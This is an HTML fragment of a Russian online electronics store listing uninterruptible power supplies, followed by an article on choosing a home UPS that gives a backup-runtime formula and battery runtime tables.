			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_85345214_1556722" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556722" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556722"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2510/" class="picture">
						<img src="/upload/resize_cache/iblock/e54/220_200_1/smx1000rt2u.jpg" alt="Tripp Lite SmartPro RT SMX1000RT2U" title="Tripp Lite SmartPro RT SMX1000RT2U">
						<span class="getFastView" data-id="1556722">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2510/" class="name">
						<span class="middle">
														Tripp Lite SmartPro RT SMX1000RT2U						</span>
					</a>
					
																								<span class="price">46 667 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2510/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">48 067 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556722"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300-2510/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556722"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556722"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556722"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2619281924_1556721" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556721" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556721"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300/" class="picture">
						<img src="/upload/resize_cache/iblock/5a1/220_200_1/smx500rt1u.jpg" alt="Tripp Lite SmartPro RT SMX500RT1U" title="Tripp Lite SmartPro RT SMX500RT1U">
						<span class="getFastView" data-id="1556721">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300/" class="name">
						<span class="middle">
														Tripp Lite SmartPro RT SMX500RT1U						</span>
					</a>
					
																								<span class="price">12 823 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">13 208 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556721"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/lite/lite-smartpro-rt-500-5000-va/smartpro500-300/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556721"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556721"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556721"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3944227474_1556712" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556712" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556712"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/stark/country-online/stark-country-10000-online/" class="picture">
						<img src="/upload/resize_cache/iblock/3b4/220_200_1/sc-10000-online.jpg" alt="Stark Country 10000 online" title="Stark Country 10000 online">
						<span class="getFastView" data-id="1556712">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/stark/country-online/stark-country-10000-online/" class="name">
						<span class="middle">
														Stark Country 10000 online						</span>
					</a>
					
																								<span class="price">55 426 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/stark/country-online/stark-country-10000-online/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">57 089 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556712"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/stark/country-online/stark-country-10000-online/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556712"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556712"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556712"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556712" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2074558211_1556711" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556711" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556711"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/stark/country-online/stark-country-6000-online-4a/" class="picture">
						<img src="/upload/resize_cache/iblock/d22/220_200_1/sc-6000-online-4a.jpg" alt="Stark Country 6000 online, 4А" title="Stark Country 6000 online, 4А">
						<span class="getFastView" data-id="1556711">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/stark/country-online/stark-country-6000-online-4a/" class="name">
						<span class="middle">
														Stark Country 6000 online, 4А						</span>
					</a>
					
																								<span class="price">38 625 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/stark/country-online/stark-country-6000-online-4a/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">39 784 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556711"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/stark/country-online/stark-country-6000-online-4a/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556711"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556711"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556711"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556711" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
				<div class="clear"></div>
	</div>
					

					</div>
					<div class="articles_info_page"><h2>ИБП для загородных домов</h2>
<p>
	Жители крупных городов могли никогда и не слышать о таком устройстве как ИБП. Жителям же посёлков, деревень и небольших городов поменьше хоть раз в жизни эта аббревиатура встречалась.
</p>
<p>
	 ИБП – это устройство в виде системного блока, к которому подключается аккумулятор. Когда в сети достаточный уровень напряжения (220 вольт), он заряжается. Если оно падает до определённой отметки (в среднем до 180 вольт, но у разных моделей эта цифра может отличаться), он начинает поднимать его, с помощью встроенного стабилизатора.&nbsp;
</p>
<p>
	Но всегда нужно учитывать, что встроенный в ИБП стабилизатор имеет очень узкий диапазон входного напряжения. Если же напряжение упадёт ниже допустимой отметки встроенного стабилизатора (к нашему примеру 180 Вольт), он начнёт работать от своего аккумулятора. Для того, чтобы ИБП не работал вхолостую (при пониженном напряжении), без отключения сети, рекомендовано устанавливать перед ИБП стабилизатор.
</p>
<p>
	 Чаще всего «бесперебойники» дома ставят на компьютеры, холодильники и другую технику, которая боится скачков в электросети или отключения электроэнергии. В зависимости от мощности и потребления, средний ИБП может продержаться от 15 минут до нескольких часов. Этого вполне хватает, чтобы сохранить документы и выключить компьютер.
</p>
<p>
	 Многие используют ИБП для насоса. Бывает такое, что электричества нет, но срочно нужно накачать воды. Или ИБП для котлов, чтобы поддерживать в доме тепло.
</p>
<p>
	 Бесперебойник для дома – электрический прибор, обеспечивающий стабильную подачу питания на бытовую технику, в случае проблем в основной сети. Также выполняет функцию преобразователя - предотвращает скачки напряжения изменение частоты тока. Время автономной работы такого оборудования зависит от емкости встроенной батареи.
</p>
<h2>
Принцип действия</h2>
<p>
	 Каждый ИБП состоит из четырёх основных элементов:
</p>
<p>
	 • Аккумулятора, отдающего заряд различной технике при перебоях в сети;
</p>
<p>
	 • Инвертора, превращающего постоянный ток в переменный;
</p>
<p>
	 • Зарядное устройство для батареи;
</p>
<p>
	 • Блок управления.
</p>
<p>
	 Аккумулятор – элемент, сохраняющее электрический заряд и отдающее его в нужный момент времени. Его основным параметром является ёмкость, измеряющаяся в ампер-часах.
</p>
<p>
	 Инверторы – сетевой адаптер, функция которого заключается в изменении постоянного тока, выдаваемого батареей, в переменный и различаются по мощности и по форме выходного сигнала. У ИБП в домах в Новосибирске должен обеспечивать именно переменный ток.  
</p>
<p>
	 Зарядное устройство предназначено для зарядки накопителей энергии большой ёмкости.
</p>
<p>
	 Блок управления – элемент, позволяющий контролировать систему. Автоматически подает энергию от аккумулятора при возникновении неполадок в цепи.
</p>
<h2>
Как выбрать ИБП для дома?</h2>

<p>Выбирать следует, исходя из ситуации, в которой он вам понадобится. Если компьютер мощный или вы используете локальную сеть, то лучше выбирать самый дорогой и мощный бесперебойник, который обеспечит стабильную работу сети. Идеальным вариантом в этом случае станет устройство с двойной схемой.</p> 

<p>Для поддержания работоспособности небольших компьютеров, а также электрических приборов в домах и коттеджах лучше воспользоваться обычными с небольшими мощностями на базе интерактивной или резервной схемы. Важным фактором является предпочтительная ценовая категория, в рамках которой подбирается машина.</p>


<p>
	 При выборе защитного оборудования нужно учитывать следующие факторы:
</p>
<p>
	 • Емкость батареи – от этого напрямую зависит количество техники, которое сможет запитать ИБП и длительность автономной работы;
</p>
<p>
	 • Чистота синусоиды – параметр, определяющий качество электроэнергии. Бесперебойники с чистой синусоидой можно без опаски подключать к современным приборам, в частности к <a href="/z/ibp-dlya-gazovogo-kotla/">котлам</a>, холодильникам и т.д.
</p>
<p>
	 • Качество сборки – корпус не должен люфтить и прогибаться при нажатии. Плохая сборка свидетельствует о некачественной продукции.
</p>

<h2>Расчет времени работы</h2>

<p>Время, в течение которого ИБП сможет обеспечивать дом электроэнергией, будет зависеть нагрузки и емкости аккумуляторных батарей. Что интересно, хотя и факторы между собой тесно связаны, линейной зависимости между ними нет. Иными словами, если нагрузка неожиданно возрастет в 2 раза, это не означает, что время работы источника бесперебойного питания станет вдвое меньше.</p>

<p>Чтобы рассчитать время резерва, нужно учитывать множество параметров, в частности, эффективность конкретного UPS, температуру окружающей среды, состояние батарей и степень износа аккумуляторных батарей. Подставив необходимые значения в формулу ниже, можно рассчитать приблизительное время в случае применения батарей той или иной емкости.</p>

<p><strong>T = Q &times; U &times; КГР &times; КПД / P,</strong></p>

<p><span style="font-size:12px">где Q&nbsp;&mdash; суммарная емкость АКБ, А&times;ч;<br />
U&nbsp;&mdash; напряжение одного аккумулятора, В;<br />
КГР&nbsp;&mdash; коэффициент глубины разряда (обычно 0,85);<br />
КПД&nbsp;&mdash; КПД инвертора (обычно 0,75&ndash;0,85)<br />
P&nbsp;&mdash; мощность, потребляемая подключенным к ИБП оборудованием, Вт.</span></p>

<p>Так, при напряжении 36 В в цепи постоянного тока обычно устанавливают 3 батареи напряжением 12 В каждая. В этом случае если, например, емкость батарей достигает 100 А&times;ч и нагрузки&nbsp;&mdash; 100 Вт, то система проработает 29 часов.</p>

<div class="table-container"><table border="1" bordercolor="#000000">
	<tbody>
		<tr>
			<th style="width:16%"><strong>P, Вт</strong></th>
			<th rowspan="2"><strong>100</strong></th>
			<th rowspan="2"><strong>200</strong></th>
			<th rowspan="2"><strong>300</strong></th>
			<th rowspan="2"><strong>400</strong></th>
			<th rowspan="2"><strong>500</strong></th>
			<th rowspan="2"><strong>600</strong></th>
			<th rowspan="2"><strong>700</strong></th>
		</tr>
		<tr>
			<th><strong>Q, А&times;ч</strong></th>
		</tr>
		<tr>
			<th><strong>18</strong></th>
			<td style="text-align:center">4,6</td>
			<td style="text-align:center">1,9</td>
			<td style="text-align:center">1,2</td>
			<td style="text-align:center">0,8</td>
			<td style="text-align:center">0,6</td>
			<td style="text-align:center">0,4</td>
			<td style="text-align:center">0,3</td>
		</tr>
		<tr>
			<th><strong>27</strong></th>
			<td style="text-align:center">7,8</td>
			<td style="text-align:center">3,2</td>
			<td style="text-align:center">1,9</td>
			<td style="text-align:center">1,4</td>
			<td style="text-align:center">1,1</td>
			<td style="text-align:center">0,8</td>
			<td style="text-align:center">0,6</td>
		</tr>
		<tr>
			<th><strong>42</strong></th>
			<td style="text-align:center">12</td>
			<td style="text-align:center">5,8</td>
			<td style="text-align:center">3,4</td>
			<td style="text-align:center">2,4</td>
			<td style="text-align:center">1,8</td>
			<td style="text-align:center">1,4</td>
			<td style="text-align:center">1,2</td>
		</tr>
		<tr>
			<th><strong>70</strong></th>
			<td style="text-align:center">20</td>
			<td style="text-align:center">10</td>
			<td style="text-align:center">6,7</td>
			<td style="text-align:center">4,5</td>
			<td style="text-align:center">3,4</td>
			<td style="text-align:center">2,7</td>
			<td style="text-align:center">2,3</td>
		</tr>
		<tr>
			<th><strong>100</strong></th>
			<td style="text-align:center">29</td>
			<td style="text-align:center">15</td>
			<td style="text-align:center">10</td>
			<td style="text-align:center">7,3</td>
			<td style="text-align:center">5,4</td>
			<td style="text-align:center">4,1</td>
			<td style="text-align:center">3,5</td>
		</tr>
	</tbody>
</table></div>

<p>При напряжении 96 В в цепи постоянного тока потребуется установить уже 8 батарей по 12 В каждая. Однако, и время резерва в этом случае значительно возрастает.</p>

<div class="table-container"><table border="1" bordercolor="#000000">
	<tbody>
		<tr>
			<th style="width:16%"><strong>P, Вт</strong></th>
			<th rowspan="2"><strong>200</strong></th>
			<th rowspan="2"><strong>300</strong></th>
			<th rowspan="2"><strong>400</strong></th>
			<th rowspan="2"><strong>500</strong></th>
			<th rowspan="2"><strong>600</strong></th>
			<th rowspan="2"><strong>700</strong></th>
			<th rowspan="2"><strong>800</strong></th>
			<th rowspan="2"><strong>900</strong></th>
			<th rowspan="2"><strong>1000</strong></th>
			<th rowspan="2"><strong>1100</strong></th>
			<th rowspan="2"><strong>1200</strong></th>
			<th rowspan="2"><strong>1300</strong></th>
			<th rowspan="2"><strong>1400</strong></th>
		</tr>
		<tr>
			<th><strong>Q, А&times;ч</strong></th>
		</tr>
		<tr>
			<th><strong>18</strong></th>
			<td style="text-align:center">7,4</td>
			<td style="text-align:center">4,3</td>
			<td style="text-align:center">3</td>
			<td style="text-align:center">2,3</td>
			<td style="text-align:center">1,8</td>
			<td style="text-align:center">1,5</td>
			<td style="text-align:center">1,3</td>
			<td style="text-align:center">1,2</td>
			<td style="text-align:center">0,9</td>
			<td style="text-align:center">0,8</td>
			<td style="text-align:center">0,7</td>
			<td style="text-align:center">0,6</td>
			<td style="text-align:center">0,5</td>
		</tr>
		<tr>
			<th><strong>27</strong></th>
			<td style="text-align:center">11</td>
			<td style="text-align:center">7,4</td>
			<td style="text-align:center">5</td>
			<td style="text-align:center">3.8</td>
			<td style="text-align:center">3</td>
			<td style="text-align:center">2,5</td>
			<td style="text-align:center">2,1</td>
			<td style="text-align:center">1,8</td>
			<td style="text-align:center">1,5</td>
			<td style="text-align:center">1,4</td>
			<td style="text-align:center">1,3</td>
			<td style="text-align:center">1,2</td>
			<td style="text-align:center">1,1</td>
		</tr>
		<tr>
			<th><strong>42</strong></th>
			<td style="text-align:center">16,5</td>
			<td style="text-align:center">11</td>
			<td style="text-align:center">8,7</td>
			<td style="text-align:center">6,9</td>
			<td style="text-align:center">5,3</td>
			<td style="text-align:center">4,3</td>
			<td style="text-align:center">3,6</td>
			<td style="text-align:center">3,1</td>
			<td style="text-align:center">2,8</td>
			<td style="text-align:center">2,5</td>
			<td style="text-align:center">2,2</td>
			<td style="text-align:center">2</td>
			<td style="text-align:center">1,8</td>
		</tr>
		<tr>
			<th><strong>70</strong></th>
			<td style="text-align:center">27</td>
			<td style="text-align:center">18</td>
			<td style="text-align:center">14</td>
			<td style="text-align:center">11</td>
			<td style="text-align:center">9,7</td>
			<td style="text-align:center">8,3</td>
			<td style="text-align:center">7,2</td>
			<td style="text-align:center">6,3</td>
			<td style="text-align:center">5,3</td>
			<td style="text-align:center">4,6</td>
			<td style="text-align:center">4,1</td>
			<td style="text-align:center">3,8</td>
			<td style="text-align:center">3,5</td>
		</tr>
		<tr>
			<th><strong>100</strong></th>
			<td style="text-align:center">39</td>
			<td style="text-align:center">26</td>
			<td style="text-align:center">19,2</td>
			<td style="text-align:center">15,4</td>
			<td style="text-align:center">13,5</td>
			<td style="text-align:center">12</td>
			<td style="text-align:center">11</td>
			<td style="text-align:center">9,3</td>
			<td style="text-align:center">8,3</td>
			<td style="text-align:center">7,5</td>
			<td style="text-align:center">6,8</td>
			<td style="text-align:center">6,1</td>
			<td style="text-align:center">5,5</td>
		</tr>
	</tbody>
</table></div>




<p>
	 Подобрав <a href="/ibp/">надежный ИБП для дома</a> можно обезопасить бытовую электронику и обеспечить её непрерывную работу.
</p>
<p>
</p>
<p>
	Если затрудняетесь с выбором, Вы можете позвонить по бесплатному номеру телефона 8 (800) 200-00-27 и менеджеры нашего интернет магазина проконсультируют, а также рассчитают стоимость доставки до нужного Вам города.
</p></div>
		<div style="margin:20px auto;width:100%;text-align:left;">
	<span style="color:#000;">Поделиться</span>
<div class="ya-share2"  data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter,blogger,linkedin,lj,pocket"></div>
</div>				
	</div>
</div>
									</div>		</div>
						


		<div id="footer" class="variant_1">
			<div class="fc">
				<div class="limiter">
					<div id="rowFooter">
						<div id="leftFooter">
							<div class="footerRow">
							<!--noindex-->							
								<div class="column">
									<span class="heading">Помощь и сервисы</span>
										<ul class="footerMenu">
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/action/">Акции</a></li>
						
					
							<li><a href="/buy/">В кредит</a></li>
						
					
							<li><a href="/dealer/">Дилерам</a></li>
						
					
							<li><a href="/tenders/">Тендерный отдел</a></li>
						
			</ul>
								</div>
							<!--/noindex-->								
								<div class="column">
																		<!--noindex--><img alt="" class="for-yandex-footer" src="/bitrix/templates/dresscodeV2/images/icons/for-yandex.png"><!--/noindex-->
										<ul class="menu-for-footer">
											<li><span>Мы принимаем к оплате:</span></li>
										</ul>
										<br>
									<!--noindex-->
									<table class="pay_pay">
										<tr class="pay_pay_one">
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay_2.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_3.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_44.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_55.png"></td>
										</tr>
										<tr>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_66.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_77.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_88.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_99.png"></td>
											<td></td>
										</tr>

									</table>
									<!--/noindex-->
								</div>
								<div class="column">
									<ul class="menu-for-footer">
										<li><a href="/map.php">Карта сайта</a></li>
										<li><a href="/pravila-polnosovaniya/">Правила пользования магазином</a></li>
										<li><a href="/politika/">Политика конфиденциальности</a></li>
									</ul>
																	</div>
							</div>
						</div>
						<div id="rightFooter">
							<table class="rightTable">
								<tr class="footerRow">
									<td class="leftColumn">
											<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
			</div>
										<p>© 2009-2019 novosibirsk.xbook.ru , Все цены указаны в рублях (pуб.)</p>										<p class="hr">Наш адрес: 630000, г.Новосибирск ул. Петухова, 17, корп.3 Офисный центр "Стар"  офис 205. <a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>										
									</td>
									<td class="rightColumn">
										<div class="wrap">
											<div class="telephone">+7 (383) 285-48-99</div>
<div class="email">Email: <a href="mailto:shop@xbook.ru">shop@xbook.ru</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 9:00 до 21:00</li>
	<li>Сб: с 9:00 до 18:00</li>
	<li>Вс: Выходной</li>
</ul>																																											</div>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div id="footerBottom" style="line-height: 16px;" >
				<div class="limiter">
					<div class="creator">
						<noindex><span style="font-family: Verdana; line-height: 16px !important;"> Все цены на сайте указаны в российских рублях. Они не являются окончательными и могут быть снижены или повышены по усмотрению магазина XBook. Вся представленная для покупателя информация на сайте, которая может касаться технических характеристик товара, наличия на складе, носит строго информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437(2) гражданского кодекса Российской Федерации.</span></noindex>											</div>
                    <div class="social ya-informer">
                        <!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/45868839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                    </div>
					<!--noindex-->
					<div class="social">
						<noindex>
<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>					</div>
					<!--/noindex-->
				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="limiter">
				<div class="col">
					<div class="item">
						<noindex><a href="#" class="callback openWebFormModal" data-id="1"><span class="icon"></span> Обратная связь</a></noindex>
					</div>
					<div class="item">
						<a href="tel:+73832854899" class="telephone">+7 (383) 285-48-99</a>					</div>
					<div class="item">
						<a href="mailto:shop@xbook.ru" class="email">shop@xbook.ru</a>					</div>
				</div>
				<!--noindex-->
			    <div class="col">
				    <div id="flushFooterCart">
											<!--'start_frame_cache_T0kNhm'-->    <div class="item">
        <a  class="compare"><span class="icon"></span>Сравнение<span class="mark">0</span></a>
    </div>
    <div class="item">
        <!--<a href="wishlist/" class="wishlist active"><span class="icon"></span><span class="mark"></span></a> -->
        <div class="phonesTc">
                                                <a style="font-size: 17px;" href="tel:+7 (383) 285-48-99"><span class="label">+7 (383) 285-48-99</span></a>
                                    </div>
    </div>
    <div class="item">
        <a  class="cart"><span class="icon"></span>Корзина<span class="mark">0</span></a>
    </div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
				<!--/noindex-->
			</div>
		</div>
	</div>    
    <div id="overlap"></div>
<!--noindex-->
	<div id="appBasket" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
    <div id="appBasketContainer">
        <div class="heading">!Товар добавлен в корзину <a href="#" class="close closeWindow"></a></div>
        <div class="container">
            <div class="picture">
				<a href="#" class="moreLink testMore"><img src="/" alt="" class="image imgs"></a>
            </div>
            <div class="information">
                <div class="wrapper">
                    <a href="#" class="name moreLink"></a>
                    <a class="price"></a>
                    <div class="qtyBlock">
                        <label class="label">Кол-во: </label><a href="#" class="minus"></a><input type="text" class="qty" value=""><a href="#" class="plus"></a>
                    </div>
                    <div class="sum">
                        Итого: <span class="allSum"><s class="discount"></s></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="lower">
            <table class="tools">
                <tr>
                    <td class="icon"><a href="#" class="addCompare" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="addWishlist" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a class="availability"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="delete"><span class="ico"></span></a></td>
                    <td class="continue"><a href="#" class="closeWindow"><img src="/bitrix/templates/dresscodeV2/images/continue.png" alt=""><span class="text">Продолжить покупки</span></a></td>
                    <td class="goToBasket"><a href="/personal/cart/"><img src="/bitrix/templates/dresscodeV2/images/goToBasket.png" alt=""><span class="text">Перейти в корзину</span></a></td>
                </tr>
            </table>
        </div>
    </div>
</div>
	<div id="appFastBuy" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="appFastBuyContainer">
		<div class="heading">Купить в один клик <a href="#" class="close closeWindow"></a></div>
		<div class="container" id="fastBuyOpenContainer">
			<div class="column">
				<div id="fastBuyPicture"><a href="#" class="url"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="picture"></a></div>
				<div id="fastBuyName"><a href="" class="name url"><span class="middle"></span></a></div>
				<div id="fastBuyPrice" class="price"></div>
			</div>
			<div class="column">
				<div class="title">Заполните данные для заказа</div>
				<form action="/callback/" id="fastBuyForm" method="GET">
					<input name="id" type="hidden" id="fastBuyFormId" value="">
					<input name="act" type="hidden" id="fastBuyFormAct" value="fastBack">
					<input name="SITE_ID" type="hidden" id="fastBuyFormSiteId" value="xb">
					<div class="formLine"><input name="name" type="text" placeholder="Имя*" value="" id="fastBuyFormName"></div>
					<div class="formLine"><input name="phone" type="text" placeholder="Телефон*" value="" id="fastBuyFormTelephone"></div>
					<div class="formLine"><textarea name="message" cols="30" rows="10" placeholder="Сообщение" id="fastBuyFormMessage"></textarea></div>
					<div class="formLine"><input type="checkbox" name="personalInfoFastBuy" id="personalInfoFastBuy"><label for="personalInfoFastBuy">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<div class="formLine"><a href="#" id="fastBuyFormSubmit"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="Купить в один клик"> Купить в один клик</a></div>
				</form>
			</div>
		</div>
		<div id="fastBuyResult">
			<div id="fastBuyResultTitle"></div>
			<div id="fastBuyResultMessage"></div>
			<a href="" id="fastBuyResultClose" class="closeWindow">Закрыть окно</a>
        </div>		
	</div>
</div>
	<div id="requestPrice" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="requestPriceContainer">
		<div class="requestPriceHeading">Запросить стоимость товара <a href="#" class="close closeWindow"></a></div>
		<div class="requstProductContainer">
			<div class="productColumn">
				<div class="productImageBlock">
					<a href="#" class="requestPriceUrl" target="_blank"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="requestPricePicture"></a>
				</div>
				<div class="productNameBlock">
					<a href="#" class="productUrl requestPriceUrl" target="_blank">
						<span class="middle">Загрузка товара</span>
					</a>
				</div>
			</div>
